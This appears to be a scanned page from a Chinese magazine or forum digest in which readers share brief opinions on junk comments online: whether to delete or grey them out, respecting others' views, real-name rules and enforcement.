**秋夜叶雨**:出版社老是毙我的稿子,但网络可让我圆梦, 所以所有的观点包括不合理的我也会接受。好的帖子,帮人家顶 起来有错吗?逆耳之言有时对有些肚量小的人也是垃圾。网络就 是街头,聚合着无数人,但这些人还没有形成一个群体,一旦某 个事件激起大家的兴致,他们就从旁观者变成了主动者。无用信 息,那就不用了,毛主席说了:"取其精华,去其糟粕"。

**tfx511024:每个人在回帖的时候内心其实有好多想法**, 有些想法是欠考虑的,可能从表面上看是一堆字母,但实质是支 持。好比网上购物,采纳别人的意见还是重要的。

平凡:不用删除这些垃圾评论,只要用灰色文字显示就行 了,与正常文字有所区别。

**slonely**:每个人的意见应该尊重,不能随意践踏。 **布谷鸟:政府执法部门应该担负起自己应尽的责任**,加大 执法力度,不要一有问题就相互推脱,都说不归自己管辖。

**步★惊★云:网络中有上帝,也有恺撒,**有真实,也有 谎言。都要求别人的素质提高,有谁真正地要求过自己? Ⅳ:我爱广告,广告也精彩。

**迪拉玛:**净化的东西应该是处于道德底线外的东西。类似

"顶"、"沙发"之类的,虽然无用,却也无妨,这不正 好证明"所讨论"信息确实已予传达,同时也得到了肯定与支 持?再好的措施,就像是"房门加锁",防君子不防小人,但 有措施总比没有措施好,就像实名制!完善总是有个过程的。

**张研超**:我们可以建立垃圾回收机制,就像80年代实行门 前三包一样。我们生活中会遇见垃圾,在网络上自然也会遇到 垃圾,同时也有垃圾的回收站,也应该有靠垃圾盈利的机构。

Bigldiot 博客,我是从2003年CFan中的介绍才知道的,直 到今年2月份才使用MSN里面的博客。网络日志,叙述生活小 事道出内心的独白,我真诚地对待每一个人的时候,大部分人 也会真诚地对待我。他们的留言我都细细品味,他们的建议我 都认真去思考。

不能要求每一个人都做好,但每个人应该调整好心态,去 对待这些事。只要在网上发帖,偏激一些的主题,就不可避免 出现垃圾评论,自己也应该做好心理准备。

爱沃



你对 所有人 说: